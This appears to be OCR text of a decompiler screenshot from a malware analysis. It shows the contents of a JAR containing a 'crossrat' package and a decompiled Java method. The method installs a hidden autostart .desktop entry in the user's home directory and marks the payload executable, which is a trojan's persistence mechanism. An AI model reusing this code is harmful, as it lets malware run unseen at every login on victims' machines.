 d.class - Java Decompiler
hmar6.jar
META-INF
maven/comm
pom.prope
pom.xml
LICENSE.txt
MANIFEST.MF
NOTICE.txt
a
b
a.class
b.class
c.class
d.class
e.class
crossrat
a.class
b.class
c.class
client.class
d.class
e.class
f.class
g.class
h.class
d.class
b.class
e.class
private static File b()
{
String str = System.getProperty("user.home");
return new File(str + "/.config/autostart/");
}
public final void a()
{
if (!b().exists()) {
b().mkdirs();
}
Object localObject = new File(b(), this.b + ".desktop");
(localObject = new PrintWriter(new FileWriter((File)localObject))).println("[Desktop Entry]");
((PrintWriter)localObject).println("Type=Application");
((PrintWriter)localObject).println("Name=" + this.b);
if (this.a) {
((PrintWriter)localObject).println("Exec=java -jar '" + this.c + "'");
} else {
((PrintWriter)localObject).println("Exec=" + this.c);
}
((PrintWriter)localObject).println("Terminal=false");
((PrintWriter)localObject).println("NoDisplay=true");
((PrintWriter)localObject).close();
localObject = new String[] { "chmod", "+x", this.c };
Runtime.getRuntime().exec((String[])localObject);
}
}